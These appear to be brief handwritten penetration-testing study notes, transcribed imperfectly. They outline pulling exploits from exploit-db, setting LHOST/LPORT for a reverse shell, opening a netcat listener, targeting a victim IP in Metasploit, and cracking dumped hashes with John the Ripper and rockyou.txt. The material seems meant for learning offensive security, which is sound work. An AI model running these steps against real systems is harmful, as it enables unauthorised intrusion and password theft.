 • get exploitation codes from exploit-db. →
→ run against ip of victim.
pip install -r requirements.txt
sudo chmod +x <file name> # to set executable permission
• reverse shell means conneting to victim machine → yes
LHOST : attacker ip
LPORT : Anything except standard (1234, 4444 ✓)
1 for regular cmd shell
cmd > nc -nvlp <port no> (net cat)
this cmd will listen to all machines executing
exploitable code.
msf console
open exploit > show options
> set rhost <victim ip>
> run
copy hash & store in hash.txt
new terminal
> mousepad hash.txt
to crack hash codes → john password
→
john --format=LM -wordlist=/usr/share/wordlists/
rockyou.txt